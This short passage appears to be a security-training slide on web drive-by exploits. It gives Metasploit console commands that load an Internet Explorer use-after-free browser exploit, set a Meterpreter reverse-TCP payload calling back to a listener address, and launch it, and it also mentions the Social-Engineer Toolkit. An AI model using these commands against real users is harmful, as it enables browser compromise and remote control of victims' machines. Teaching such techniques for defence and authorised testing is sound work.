 WEB DRIVEBY EXPLOITS

• Metasploit creates a web server that hosts a malicious web page

• use exploit/windows/browser/ie_execcommand_uaf
set URIPATH /
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 192.168.123.52
exploit

• SET is useful for this as well